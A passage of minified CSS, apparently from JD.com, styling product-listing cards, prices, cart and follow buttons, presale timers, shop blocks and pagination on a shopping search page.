a{display:block;position:relative;overflow:hidden}.goods-list-v1 .gl-item .p-img .p-img-mask{position:absolute;right:0;bottom:0;width:56px;height:63px;background:url(//img30.360buyimg.com/jgsq-productsoa/jfs/t2416/171/851704772/5368/1d94f76a/5631fb7fNd9edc7a4.png) no-repeat right bottom}.goods-list-v1 .gl-item .p-scroll{position:relative;z-index:2;padding:0;margin-bottom:10px}.goods-list-v1 .gl-item .p-scroll .ps-wrap{height:29px;overflow:hidden;zoom:1}.goods-list-v1 .gl-item .p-scroll .ps-next,.goods-list-v1 .gl-item .p-scroll .ps-prev{display:none;position:absolute;width:20px;height:29px;line-height:29px;text-align:center;color:#aaa;font-size:16px;font-family:"\5b8b\4f53";cursor:pointer}.goods-list-v1 .gl-item .p-scroll .ps-prev{left:2px;top:0}.goods-list-v1 .gl-item .p-scroll .ps-next{left:196px;top:0}.goods-list-v1 .gl-item .p-scroll .ps-next.disabled,.goods-list-v1 .gl-item .p-scroll .ps-prev.disabled{padding:0;color:#ccc;cursor:default}.goods-list-v1 .gl-item .p-scroll ul li{float:left;width:34px;height:29px;text-align:left}.goods-list-v1 .gl-item .p-scroll ul li a{cursor:default;display:inline-block;border:1px solid #ddd;padding:1px}.goods-list-v1 .gl-item .p-scroll ul li a img{width:25px;height:25px}.goods-list-v1 .gl-item .p-scroll ul li a.curr{padding:0;border-width:2px;border-color:#e4393c}.goods-list-v1 .gl-item .p-scroll.scrolled{padding-left:26px;width:194px}.goods-list-v1 .gl-item .p-scroll.scrolled .ps-next,.goods-list-v1 .gl-item .p-scroll.scrolled .ps-prev{display:block}.goods-list-v1 .gl-item .p-name{height:40px;margin-bottom:6px;overflow:hidden}.goods-list-v1 .gl-item .p-name a:hover{text-decoration:none}.goods-list-v1 .gl-item .p-name em,.goods-list-v1 .gl-item .p-name i{display:block;height:20px;line-height:20px;overflow:hidden;-webkit-transition:height .08s ease;-moz-transition:height .08s ease;transition:height .08s ease}.goods-list-v1 .gl-item .p-name i,.goods-list-v1.gl-type-4-1 .gl-item .p-name em{height:36px}.goods-list-v1 .gl-item .p-name i{font-style:normal;width:185px;color:#ffaa71;line-height:20px}.goods-list-v1 .gl-item .p-name .personal-icon{background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.focus.gif) no-repeat;display:inline-block;float:left;width:45px;height:14px;line-height:17px;padding:1px 4px 2px 3px;text-align:left;font:400 12px/14px simsun;color:#FFF}.goods-list-v1 .gl-item .p-promo-tag1{display:inline-block;height:17px;padding-right:6px;position:relative;overflow:hidden;margin-bottom:-3px}.goods-list-v1 .gl-item .p-promo-tag1 .text{display:inline-block;height:17px;line-height:17px;padding:0 4px;border-radius:3px;background:#e96163;color:#fff;font-size:12px;font-weight:400;font-family:simsun;vertical-align:top}.goods-list-v1 .gl-item .p-promo-tag1 .arrow{display:inline-block;width:0;height:0;border-width:3px;border-style:dashed dashed dashed solid;border-color:transparent transparent transparent #e96163;overflow:hidden;position:absolute;right:0;top:5px}.goods-list-v1 .gl-item .p-price{position:relative;line-height:22px;height:22px;overflow:hidden;width:100%;margin:0 0 8px}.goods-list-v1 .gl-item .p-price strong{float:left;margin-right:10px;color:#e4393c;font-size:20px}.goods-list-v1 .gl-item .p-price strong em{font-size:16px}.goods-list-v1 .gl-item .p-price strong i{font-style:normal}.goods-list-v1 .gl-item .p-price .p-market{display:none;float:left;margin-right:10px;color:#999;font-family:verdana}.goods-list-v1 .gl-item .p-price .p-market del{margin-right:10px}.goods-list-v1 .gl-item .p-price .p-market .p-discount{color:#e4393c}.goods-list-v1 .gl-item .p-price .p-icons{padding-top:3px}.goods-list-v1 .gl-item .p-price .p-icons i{margin-right:3px}.goods-list-v1 .gl-item .p-price .goods-icons-s1,.goods-list-v1 .gl-item .p-price .goods-icons-s2,.goods-list-v1 .gl-item .p-price .goods-icons-s3,.goods-list-v1 .gl-item .p-price .goods-icons-s4,.goods-list-v1 .gl-item .p-price .goods-icons-s5{width:16px;overflow:hidden}.goods-list-v1 .gl-item .p-commit{margin-bottom:8px}.goods-list-v1 .gl-item .p-commit strong{color:#a7a7a7;font-weight:400}.goods-list-v1 .gl-item .p-commit strong a{color:#005aa0;font-family:verdana;font-weight:700}.goods-list-v1 .gl-item .p-details{display:none;margin-bottom:8px;overflow:hidden;line-height:18px;height:18px;color:#999}.goods-list-v1 .gl-item .p-details i{color:#ddd;margin:0 5px}.goods-list-v1 .gl-item .p-shop{line-height:20px;height:20px;overflow:hidden;margin-bottom:8px}.goods-list-v1 .gl-item .p-shop span{display:inline-block;position:relative;height:20px}.goods-list-v1 .gl-item .p-shop span a{color:#999}.goods-list-v1 .gl-item .p-shop span i{cursor:pointer;position:absolute;right:-21px;top:2px;display:block;width:16px;height:16px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.customerService.png) no-repeat}.goods-list-v1 .gl-item .p-shop span i.online{background-position:0 0}.goods-list-v1 .gl-item .p-shop span i.offline{background-position:0 -41px}.goods-list-v1 .gl-item .p-icons{overflow:hidden;zoom:1;height:16px;clear:both}.goods-list-v1 .gl-item .p-icons .icons{float:left;display:inline-block;overflow:hidden;height:16px;padding:0 2px;margin-right:3px;background:#E4393C;line-height:16px;text-align:center;font-size:12px;font-style:normal;color:#FFF}.goods-list-v1 .gl-item .p-operate{overflow:hidden;*zoom:1;margin-bottom:10px}.goods-list-v1 .gl-item .p-operate .p-o-btn{float:left;height:25px;line-height:25px;border:1px solid #DDD;padding:0 3px 0 24px;position:relative;background:#fff;color:#999}.goods-list-v1 .gl-item .p-operate .p-o-btn i{position:absolute;display:block;font-style:normal;left:4px;top:3px;width:18px;height:18px;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 9999px 9999px;-webkit-transition:background-position .15s ease-in-out;-moz-transition:background-position .15s ease-in-out;transition:background-position .15s ease-in-out}.goods-list-v1 .gl-item .p-operate .p-o-btn:hover{color:#e4393c;z-index:1;border-color:#e4393c;text-decoration:none;*zoom:1}.goods-list-v1 .gl-item .p-operate .addcart,.goods-list-v1 .gl-item .p-operate .focus,.goods-list-v1 .gl-item .p-operate .notification,.goods-list-v1 .gl-item .p-operate .rushbuy{margin-left:-1px}.goods-list-v1 .gl-item .p-operate .addcart{width:67px;text-align:center;color:#e4393c}.goods-list-v1 .gl-item .p-operate .addcart i,.goods-list-v1 .gl-item .p-operate .addcart:hover i{background-position:0 -272px}.goods-list-v1 .gl-item .p-operate .addcart.disabled{cursor:not-allowed;color:#ccc}.goods-list-v1 .gl-item .p-operate .addcart.disabled i{background-position:0 -246px;-webkit-transition:none;-moz-transition:none;transition:none}.goods-list-v1 .gl-item .p-operate .addcart.disabled:hover{border-color:#ddd}.goods-list-v1 .gl-item .p-operate .addcart.disabled:hover i{background-position:0 -246px;-webkit-animation:none;-moz-animation:none;animation:none}.goods-list-v1 .gl-item .p-operate .notification{width:67px;text-indent:7px;color:#999}.goods-list-v1 .gl-item .p-operate .notification i{background-position:0 -296px}.goods-list-v1 .gl-item .p-operate .notification:hover i{background-position:0 -318px}.goods-list-v1 .gl-item .p-operate .rushbuy{width:67px;text-indent:7px;color:#999}.goods-list-v1 .gl-item .p-operate .rushbuy i{background-position:1px -341px}.goods-list-v1 .gl-item .p-operate .rushbuy:hover i{background-position:1px -365px}.goods-list-v1 .gl-item .p-operate .focus{width:28px}.goods-list-v1 .gl-item .p-operate .focus i{background-position:0 -413px}.goods-list-v1 .gl-item .p-operate .focus:hover i{background-position:0 -436px}.goods-list-v1 .gl-item .p-operate .focus.focused{width:39px;color:#e4393c}.goods-list-v1 .gl-item .p-operate .focus.focused i{background-position:0 -436px}.goods-list-v1 .gl-item .p-operate .contrast{width:28px}.goods-list-v1 .gl-item .p-operate .contrast i{left:5px;top:5px;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 9999px 9999px;display:inline-block;height:12px;width:12px;background-color:#fff;border:1px solid #ccc;font-size:0}.goods-list-v1 .gl-item .p-operate .contrast:hover i{border-color:#e4393c}.goods-list-v1 .gl-item .p-operate .contrast.selected{color:#e4393c;position:relative;z-index:1}.goods-list-v1 .gl-item .p-operate .contrast.selected i{border-color:#e4393c;background-position:-1px -107px;-webkit-animation:none;-moz-animation:none;animation:none}.goods-list-v1 .gl-item .p-addtocart a,.goods-list-v1 .gl-item .p-compare a,.goods-list-v1 .gl-item .p-focus a,.goods-list-v1 .gl-item .p-notification a,.goods-list-v1 .gl-item .p-rushbuy a{position:relative;display:inline-block;height:23px;line-height:23px;padding:0 8px 0 25px;border:1px solid #ddd;background:#fff}.goods-list-v1 .gl-item .p-addtocart a i,.goods-list-v1 .gl-item .p-compare a i,.goods-list-v1 .gl-item .p-focus a i,.goods-list-v1 .gl-item .p-notification a i,.goods-list-v1 .gl-item .p-rushbuy a i{position:absolute;display:block;font-style:normal;left:4px;top:3px;width:18px;height:18px;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 9999px 9999px;-webkit-transition:background-position .15s ease-in-out;-moz-transition:background-position .15s ease-in-out;transition:background-position .15s ease-in-out}.goods-list-v1 .gl-item .p-addtocart a:hover,.goods-list-v1 .gl-item .p-compare a:hover,.goods-list-v1 .gl-item .p-focus a:hover,.goods-list-v1 .gl-item .p-notification a:hover,.goods-list-v1 .gl-item .p-rushbuy a:hover{color:#e4393c;border-color:#e4393c;text-decoration:none}.goods-list-v1 .gl-item .p-focus{position:absolute;left:172px;top:236px;visibility:hidden;z-index:3;opacity:0;_width:58px;-webkit-transition:top .3s ease,opacity .1s ease .1s;-moz-transition:top .3s ease,opacity .1s ease .1s;transition:top .3s ease,opacity .1s ease .1s}.goods-list-v1 .gl-item .p-focus a{height:25px;line-height:25px;color:#fff;border:medium none;filter:progid:DXImageTransform.Microsoft.gradient(enabled='true', startColorstr='#B2000000', endColorstr='#B2000000');background:rgba(0,0,0,.7)}.goods-list-v1 .gl-item .p-focus a i{background-position:0 -413px;-webkit-transition:transform .2s ease-in-out .1s;-moz-transition:transform .2s ease-in-out .1s;transition:transform .2s ease-in-out .1s}.goods-list-v1 .gl-item .p-focus a:hover i{background-position:0 -436px;-webkit-animation:heartPulse .8s ease-out infinite;-moz-animation:heartPulse .8s ease-out infinite;animation:heartPulse .8s ease-out infinite}.goods-list-v1 .gl-item .p-focused{opacity:1;visibility:visible;left:160px}.goods-list-v1 .gl-item .p-focused a{width:36px}.goods-list-v1 .gl-item .p-focused a i{background-position:0 -436px;-webkit-animation:none;-moz-animation:none;animation:none}.goods-list-v1 .gl-item .p-focused a:hover{color:#fff}.goods-list-v1 .gl-item .p-focused a:hover i{-webkit-animation:none;-moz-animation:none;animation:none}.goods-list-v1 .gl-item .p-compare a i{position:absolute;left:5px;top:5px;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 9999px 9999px;display:inline-block;height:12px;width:12px;background-color:#fff;border:1px solid #ccc;font-size:0}.goods-list-v1 .gl-item .p-compare a:hover i{border-color:#e4393c}.goods-list-v1 .gl-item .p-compare a.selected i{border-color:#e4393c;background-position:-1px -107px}.goods-list-v1 .gl-item .p-rushbuy a i{background-position:0 -341px}.goods-list-v1 .gl-item .p-rushbuy a:hover i{background-position:0 -365px}.goods-list-v1 .gl-item .p-notification a i{background-position:0 -296px}.goods-list-v1 .gl-item .p-notification a:hover i{background-position:0 -318px}.goods-list-v1 .gl-item .p-addtocart a i{background-position:0 -246px}.goods-list-v1 .gl-item .p-addtocart a:hover i{background-position:0 -272px}.goods-list-v1 .gl-item .p-addtocart a.disabled{cursor:not-allowed;color:#ccc}.goods-list-v1 .gl-item .p-addtocart a.disabled i{-webkit-transition:none;-moz-transition:none;transition:none}.goods-list-v1 .gl-item .p-addtocart a.disabled:hover{border-color:#ddd}.goods-list-v1 .gl-item .p-addtocart a.disabled:hover i{background-position:0 -246px}.goods-list-v1 .gl-item .p-bookinfo{display:none;margin-bottom:8px;padding-top:5px;color:#999;line-height:18px;height:18px;overflow:hidden}.goods-list-v1 .gl-item .p-bookinfo a,.goods-list-v1 .gl-item .p-bookinfo em,.goods-list-v1 .gl-item .p-bookinfo span{display:inline-block;vertical-align:top;_vertical-align:baseline;height:18px;overflow:hidden}.goods-list-v1 .gl-item .p-bookinfo span a{color:#999}.goods-list-v1 .gl-item .p-bookinfo .p-bi-name a{max-width:5em;_width:5em}.goods-list-v1 .gl-item .p-bookinfo .p-bi-store a{max-width:6em;_width:6em}.goods-list-v1 .gl-item .p-bookinfo p{padding:0;margin:0;line-height:18px;height:18px;overflow:hidden;color:#999}.goods-list-v1 .gl-item .p-promo-flag{position:absolute;z-index:3;right:10px;bottom:5px;width:30px;height:12px;color:#999;font:12px/12px simsun;text-align:right}.goods-list-v1 .gl-item .p-stock{position:absolute;top:234px;left:9px;z-index:2;line-height:25px;height:25px;width:200px;padding:0 10px;color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(enabled='true', startColorstr='#B2000000', endColorstr='#B2000000');background:rgba(0,0,0,.7)}.goods-list-v1 .gl-item .p-presell-time{position:absolute;top:234px;left:9px;z-index:2;height:25px;width:200px;overflow:hidden;padding:0 10px;color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(enabled='true', startColorstr='#B2000000', endColorstr='#B2000000');background:rgba(0,0,0,.7);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.goods-list-v1 .gl-item .p-presell-time em,.goods-list-v1 .gl-item .p-presell-time span{display:inline-block;vertical-align:middle;line-height:25px}.goods-list-v1 .gl-item .p-presell-time i{display:inline-block;width:16px;height:16px;margin-right:3px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.presell.gif) no-repeat;vertical-align:middle}.goods-list-v1 .gl-item .p-presell-time em{margin-left:10px;display:none}.goods-list-v1 .gl-item .p-presell-stage{display:none;margin-top:5px;margin-bottom:5px;border-left:1px solid #ddd;border-top:1px solid #ddd}.goods-list-v1 .gl-item .p-presell-stage .item{float:left;width:72px;height:51px;position:relative;border-bottom:3px solid #ccc;border-right:1px solid #ddd;text-align:center}.goods-list-v1 .gl-item .p-presell-stage .item a{color:#999;cursor:default;display:block;line-height:20px;padding-top:6px;position:relative;text-decoration:none;z-index:1}.goods-list-v1 .gl-item .p-presell-stage .item a em,.goods-list-v1 .gl-item .p-presell-stage .item a strong{display:block}.goods-list-v1 .gl-item .p-presell-stage .item .bottom{display:block;width:100%;height:7px;position:absolute;left:0;bottom:-3px;border-bottom:3px solid #ccc}.goods-list-v1 .gl-item .p-presell-stage .item.curr a{color:#333}.goods-list-v1 .gl-item .p-presell-stage .item.curr .bottom{border-color:#6e7992}.goods-list-v1 .gl-item .p-presell-stage .item.curr .bottom em{display:inline-block;width:0;height:0;overflow:hidden;position:relative;top:-5px;_top:0;border-color:transparent transparent #6e7992;border-style:dashed dashed solid;border-width:6px}.goods-list-v1 .gl-item .p-shopnum{height:18px;font-size:0;margin-bottom:8px;white-space:nowrap;overflow:hidden}.goods-list-v1 .gl-item .p-shopnum .curr-shop,.goods-list-v1 .gl-item .p-shopnum .other-shop,.goods-list-v1 .gl-item .p-shopnum .price-start{display:inline-block;font-size:12px;vertical-align:middle}.goods-list-v1 .gl-item .p-shopnum .curr-shop{height:18px;line-height:18px;margin-right:10px}.goods-list-v1 .gl-item .p-shopnum .curr-shop .i-dd-offline,.goods-list-v1 .gl-item .p-shopnum .curr-shop .i-dd-online{overflow:hidden;margin-left:3px;margin-bottom:-3px}.goods-list-v1 .gl-item .p-shopnum a.curr-shop{color:#005aa0}.goods-list-v1 .gl-item .p-shopnum span.curr-shop{color:#666}.goods-list-v1 .gl-item .p-shopnum .other-shop{height:12px;line-height:12px;border-left:1px solid #ddd;padding-left:10px}.goods-list-v1 .gl-item .p-shopnum .price-start{display:none}.goods-list-v1 .gl-item .p-shopnum .price-start .num{font-family:tahoma,verdana}.goods-list-v1 .gl-item .p-act-img{width:224px;height:383px;margin-left:-2px;margin-right:-2px}.goods-list-v1 .gl-i-tab{width:220px}.goods-list-v1 .gl-i-tab-trigger{position:relative;width:228px;height:21px;margin:-30px -4px 8px -4px;border-bottom:1px solid #ffaa71;background:#fafafa}.goods-list-v1 .gl-i-tab-trigger .item{float:left;text-align:center;cursor:pointer;width:auto;height:18px;line-height:18px;padding:0 3px;border:1px solid #fafafa;border-bottom:none;margin-top:2px;margin-right:3px;color:#999}.goods-list-v1 .gl-i-tab-trigger .item .arrow{display:none;position:absolute;bottom:0;left:25px;width:0;height:0;overflow:hidden;border-width:3px;border-style:dashed dashed solid;border-color:transparent transparent #d6d6d6}.goods-list-v1 .gl-i-tab-trigger .selected{height:21px;line-height:21px;border-color:#ffaa71;position:relative;margin-top:0;color:#ffaa71;_margin-bottom:-1px;background:#fff}.goods-list-v1 .gl-i-tab-trigger .selected .arrow{display:block;border-color:transparent transparent #e4393c}.goods-list-v1 .gl-i-tab-content .tab-content-item{display:none}.goods-list-v1 .gl-i-tab-content .tab-cnt-i-selected{display:block}.goods-list-v1 .gl-item-presell .p-stock{display:none}.goods-list-v1 .gl-item.hover{z-index:2}.goods-list-v1 .gl-item.hover .gl-i-wrap{z-index:1;border-color:#e9e9e9;-webkit-box-shadow:0 0 2px 2px #f8f8f8;-moz-box-shadow:0 0 2px 2px #f8f8f8;box-shadow:0 0 2px 2px #f8f8f8}.goods-list-v1 .gl-item.hover .gl-i-wrap .p-name a{text-decoration:none}.goods-list-v1 .gl-item.hover .gl-i-wrap .p-focus{top:207px;opacity:1;visibility:visible}.goods-list-v1 .gl-item.hover .gl-i-wrap .p-presell-stage{display:block}.goods-list-v1 .gl-item.hover .gl-i-wrap .p-presell-time em{display:inline}.goods-list-v1 .m-tipbox{margin:10px 0}.goods-list-v1.gl-type-2 .gl-item{height:478px}.goods-list-v1.gl-type-2 .gl-item .gl-i-wrap{padding-top:12px;padding-bottom:12px}.goods-list-v1.gl-type-2 .gl-item .p-img{height:282px;margin-bottom:5px}.goods-list-v1.gl-type-2 .gl-item .p-name{height:20px;line-height:20px}.goods-list-v1.gl-type-2 .gl-item .p-name em,.goods-list-v1.gl-type-2 .gl-item .p-name i{display:inline;height:auto}.goods-list-v1.gl-type-2 .gl-item .p-shop span a{color:#666}.goods-list-v1.gl-type-2 .gl-item .p-focus{top:294px}.goods-list-v1.gl-type-2 .gl-item .p-focused{top:269px}.goods-list-v1.gl-type-2 .gl-item .p-icons{margin-bottom:0}.goods-list-v1.gl-type-2 .gl-item .p-presell-time,.goods-list-v1.gl-type-2 .gl-item .p-stock{top:269px}.goods-list-v1.gl-type-2 .gl-item .p-presell-time i{background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.presell.gif) no-repeat}.goods-list-v1.gl-type-2 .gl-item .p-presell-time em{display:none}.goods-list-v1.gl-type-2 .gl-item.hover .gl-i-wrap{border-color:#e9e9e9;-webkit-box-shadow:0 0 2px 2px #f8f8f8;-moz-box-shadow:0 0 2px 2px #f8f8f8;box-shadow:0 0 2px 2px #f8f8f8}.goods-list-v1.gl-type-2 .gl-item.hover .gl-i-wrap .p-focus{top:269px}.goods-list-v1.gl-type-3 .gl-item{height:416px}.goods-list-v1.gl-type-3 .gl-item .gl-i-wrap{padding-top:12px;padding-bottom:12px}.goods-list-v1.gl-type-3 .gl-item .p-img{margin-bottom:5px}.goods-list-v1.gl-type-3 .gl-item .p-name{height:20px;line-height:20px}.goods-list-v1.gl-type-3 .gl-item .p-name em,.goods-list-v1.gl-type-3 .gl-item .p-name i{display:inline;height:auto}.goods-list-v1.gl-type-3 .gl-item .p-shop span a{color:#666}.goods-list-v1.gl-type-3 .gl-item .p-icons{margin-bottom:0}.goods-list-v1.gl-type-3 .gl-item .p-presell-time,.goods-list-v1.gl-type-3 .gl-item .p-stock{top:207px}.goods-list-v1.gl-type-3 .gl-item .p-presell-time i{background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.presell.gif) no-repeat}.goods-list-v1.gl-type-3 .gl-item .p-presell-time em{display:none}.goods-list-v1.gl-type-3 .gl-item .p-focused{top:207px}.goods-list-v1.gl-type-3 .gl-item.hover .gl-i-wrap{border-color:#e9e9e9;-webkit-box-shadow:0 0 2px 2px #f8f8f8;-moz-box-shadow:0 0 2px 2px #f8f8f8;box-shadow:0 0 2px 2px #f8f8f8}.goods-list-v1.gl-type-3 .gl-item.hover .gl-i-wrap .p-focus{top:207px}.goods-list-v1.gl-type-4{margin-bottom:15px}.goods-list-v1.gl-type-4 .gl-item .p-img{height:200px;text-align:center}.goods-list-v1.gl-type-4 .gl-item .p-price{margin-bottom:9px}.goods-list-v1.gl-type-4 .gl-item .p-name{height:18px;margin-bottom:8px}.goods-list-v1.gl-type-4-1 .gl-item .p-name{height:36px}.goods-list-v1.gl-type-4.gl-type-4-2 .gl-item{height:424px}.goods-list-v1.gl-type-4.gl-type-4-2 .gl-item .p-img{height:282px}.goods-list-v1.gl-type-4 .gl-item .p-name em,.goods-list-v1.gl-type-4 .gl-item .p-name i{display:block}.goods-list-v1.gl-type-4 .gl-item .p-shopnum{margin-bottom:9px}.goods-list-v1.gl-type-4 .gl-item .p-operate .focus{margin-left:0}.goods-list-v1.gl-type-4 .gl-item .p-promo-flag{bottom:9px}.goods-list-v1.gl-type-4 .gl-item .p-stock{top:204px}.goods-list-v1.gl-type-4.gl-type-4-2 .gl-item .p-stock{top:266px}.goods-list-v1.gl-type-4 .gl-item .p-addtocart,.goods-list-v1.gl-type-4 .gl-item .p-ebook,.goods-list-v1.gl-type-4 .gl-item .p-notification,.goods-list-v1.gl-type-4 .gl-item .p-price .p-jdprice,.goods-list-v1.gl-type-4 .gl-item .p-rushbuy,.goods-list-v1.gl-type-4 .gl-item .p-service,.goods-list-v1.gl-type-4 .gl-item .p-summary{display:none}.goods-list-v1.gl-type-4 .gl-item .p-bookdetails{position:absolute;left:0;bottom:0;width:220px;height:30px;line-height:30px;padding:0 9px;background:#ededed;overflow:hidden;display:none}.goods-list-v1.gl-type-4 .gl-item .p-bookdetails a:hover{color:#666;text-decoration:none}.goods-list-v1.gl-type-4 .gl-item.hover .gl-i-wrap{padding-bottom:36px;border-color:#ddd}.goods-list-v1.gl-type-4 .gl-item.hover .p-promo-flag{bottom:35px}.goods-list-v1.gl-type-4 .gl-item.hover .p-bookdetails{display:block}.goods-list-v1.gl-type-5 .gl-item{height:225px;width:auto;display:block;border-bottom:1px solid #eee;margin-right:25px;margin-top:30px;float:none}.goods-list-v1.gl-type-5 .gl-item .gl-i-wrap{position:relative;border:0 none;border-color:#FFF;padding:0 120px 0 210px;height:210px;width:auto}.goods-list-v1.gl-type-5 .gl-item .gl-i-tab{width:100%}.goods-list-v1.gl-type-5 .gl-item .gl-i-tab-trigger{position:absolute;top:-25px;left:0;margin:0;width:100%;_width:800px}.goods-list-v1.gl-type-5 .gl-item .p-img{position:absolute;left:0;top:0;width:200px;height:200px;margin-bottom:0;text-align:center}.goods-list-v1.gl-type-5 .gl-item .p-bookdetails,.goods-list-v1.gl-type-5 .gl-item .p-commit,.goods-list-v1.gl-type-5 .gl-item .p-name,.goods-list-v1.gl-type-5 .gl-item .p-price,.goods-list-v1.gl-type-5 .gl-item .p-shopnum{position:absolute;left:210px;width:460px}.goods-list-v1.gl-type-5 .gl-item .p-name{width:440px;height:48px;top:8px}.goods-list-v1.gl-type-5 .gl-item .p-name em{font-size:18px;height:24px;line-height:24px;font-family:"å¾®è½¯é›…é»‘"}.goods-list-v1.gl-type-5 .gl-item .p-name i{width:100%;height:24px;line-height:24px;font-size:14px;font-family:"å¾®è½¯é›…é»‘";color:#a1a1a1}.goods-list-v1.gl-type-5 .gl-item .p-name .personal-icon{margin-top:3px}.goods-list-v1.gl-type-5 .gl-item .p-name .p-promo-tag1{margin-bottom:-2px}.goods-list-v1.gl-type-5 .gl-item .p-bookdetails{top:69px;height:20px;line-height:20px;margin-bottom:5px;font-family:simsun}.goods-list-v1.gl-type-5 .gl-item .p-price{top:105px;overflow:visible}.goods-list-v1.gl-type-5 .gl-item .p-price .p-jdprice{color:#666;vertical-align:top;display:inline-block}.goods-list-v1.gl-type-5 .gl-item .p-price .p-market{display:block}.goods-list-v1.gl-type-5 .gl-item .p-commit{top:133px}.goods-list-v1.gl-type-5 .gl-item .p-shopnum{top:155px}.goods-list-v1.gl-type-5 .gl-item .p-shopnum .price-start{display:inline-block}.goods-list-v1.gl-type-5 .gl-item .p-operate{position:absolute;width:120px;height:80px;right:0;top:90px}.goods-list-v1.gl-type-5 .gl-item .p-operate .p-o-btn{position:absolute;right:0}.goods-list-v1.gl-type-5 .gl-item .p-operate .addcart{top:0}.goods-list-v1.gl-type-5 .gl-item .p-operate .focus{top:40px}.goods-list-v1.gl-type-5 .gl-item .p-focus{opacity:1;left:auto;right:22px;top:110px;-webkit-transition:none;-moz-transition:none;transition:none}.goods-list-v1.gl-type-5 .gl-item .p-ebook{display:none;position:absolute;line-height:18px;left:350px;top:73px;width:200px}.goods-list-v1.gl-type-5 .gl-item .p-ebook a{color:#005aa0}.goods-list-v1.gl-type-5 .gl-item .p-promo-flag{bottom:-10px}.goods-list-v1.gl-type-5 .gl-item .p-summary{display:none}.goods-list-v1.gl-type-5 .gl-item .p-summary span{float:left;max-width:410px;overflow:hidden;height:18px}.goods-list-v1.gl-type-5 .gl-item .p-summary a{float:left;margin-left:5px}.goods-list-v1.gl-type-5 .gl-item .p-service{display:none}.goods-list-v1.gl-type-5 .gl-item .p-service a{color:#005aa0}.goods-list-v1.gl-type-5 .gl-item .p-addtocart{display:none;position:absolute;right:22px;top:70px}.goods-list-v1.gl-type-5 .gl-item .p-addtocart a{text-align:center}.goods-list-v1.gl-type-5 .gl-item .p-rushbuy{display:none;position:absolute;right:22px;top:70px}.goods-list-v1.gl-type-5 .gl-item .p-rushbuy a{text-align:center}.goods-list-v1.gl-type-5 .gl-item .p-notification{display:none;position:absolute;right:22px;top:70px}.goods-list-v1.gl-type-5 .gl-item .p-notification a{text-align:center}.goods-list-v1.gl-type-5 .gl-item .p-stock{width:180px;top:176px;left:0}.goods-list-v1.gl-type-5 .gl-item:hover .p-focus{visibility:visible;top:110px}.goods-list-v1.gl-type-5 .p-icons{margin-bottom:0}.goods-list-v1.gl-type-5 .p-service,.goods-list-v1.gl-type-5 .p-summary{display:none}.shop-list{position:relative;width:100%}.shop-list .sl-item{border:3px solid #ddd;margin-bottom:20px}.shop-list .sl-i-top{height:66px;border-bottom:1px solid #ddd}.shop-list .sl-i-logo{float:left;margin:10px 20px 0 15px;_display:inline}.shop-list .sl-i-title{float:left}.shop-list .sl-i-title .shop-name{line-height:25px;margin:6px 0 3px}.shop-list .sl-i-title .shop-name .sn-link{font-size:16px;font-family:"microsoft yahei";margin-right:10px}.shop-list .sl-i-title .shop-name .btn{position:relative;padding-left:30px}.shop-list .sl-i-title .shop-name .btn i{position:absolute;left:10px;top:4px;display:block;width:16px;height:16px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.customerService.png) no-repeat}.shop-list .sl-i-title .shop-name .btn i.online{background-position:0 0}.shop-list .sl-i-title .shop-name .btn i.offline{background-position:0 -41px}.shop-list .sl-i-title .shop-phrase{color:#999}.shop-list .sl-i-ext{float:right;width:320px;position:relative}.shop-list .sl-i-ext .shop-evaluate{margin-top:14px;margin-bottom:5px;line-height:18px}.shop-list .sl-i-ext .shop-evaluate span{display:inline-block;vertical-align:top}.shop-list .sl-i-ext .shop-evaluate .se-grade,.shop-list .sl-i-ext .shop-evaluate .se-grade em{display:inline-block;height:18px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/grade.png) 0 0 no-repeat}.shop-list .sl-i-ext .shop-evaluate .se-grade{position:relative;overflow:hidden;width:78px;background-position:0 -18px}.shop-list .sl-i-ext .shop-evaluate .se-grade em{position:absolute;left:-40px;width:78px;background-position:0 0}.shop-list .sl-i-ext .shop-relgoods a{color:#005aa0}.shop-list .sl-i-ext .btn{position:absolute;right:25px;top:16px}.shop-list .sl-i-ext.hideEvaluate .shop-evaluate{display:none}.shop-list .sl-i-ext.hideEvaluate .shop-relgoods{margin-top:22px;margin-bottom:5px;line-height:18px}.shop-list .sl-i-content{height:433px;overflow:hidden;width:100%;*position:relative}.shop-list .goods-list{padding-left:5px}.shop-list .goods-list .gl-item{width:234px;height:433px}.shop-list .goods-list .gl-item .gl-i-wrap{border:0 none}.shop-list.sl-type-1 .goods-list .gl-item,.shop-list.sl-type-1 .sl-i-content{height:372px}@media screen and (min-width:1230px) and (max-width:1410px){.shop-list .goods-list{padding-left:8px}.shop-list .goods-list .gl-item{margin-right:20px}}.resp01 .shop-list .goods-list{padding-left:8px}.resp01 .shop-list .goods-list .gl-item{margin-right:20px}@media (min-width:1411px){.shop-list .goods-list{padding-left:5px}.shop-list .goods-list .gl-item{margin-right:3px}}.resp02 .shop-list .goods-list{padding-left:5px}.resp02 .shop-list .goods-list .gl-item{margin-right:3px}.notice-loading-more{height:50px;width:100%;margin-bottom:10px}.notice-loading-more span{display:block;width:150px;height:48px;line-height:48px;padding-left:48px;margin:0 auto;background:url(//misc.360buyimg.com/lib/skin/e/i/loading-jd.gif) no-repeat 0 10px;text-align:left;color:#f60}.notice-loading-error span{background:0 0;padding-left:0}.page{margin-bottom:10px}.page .p-wrap{float:right}.page .p-num{float:left}.page .p-num a,.page .p-num b{float:left;height:36px;line-height:36px;padding:0 14px;margin-right:5px;font-size:14px}.page .p-num a{color:#333;border:1px solid 